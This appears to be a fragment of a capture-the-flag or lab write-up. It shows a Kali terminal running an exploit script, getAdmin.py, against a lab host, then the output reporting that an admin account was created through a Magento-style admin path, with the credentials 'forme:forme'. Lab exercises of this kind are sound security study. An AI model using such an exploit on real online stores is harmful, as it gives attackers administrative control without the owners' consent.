 (base) root@kali:~# python getAdmin.py
DEBUG http://10.10.10.140/index.php/admin/Cms_Wysiwyg/directive/index/
WORKED
Check http://10.10.10.140/admin with creds forme:forme
(base) root@kali:~#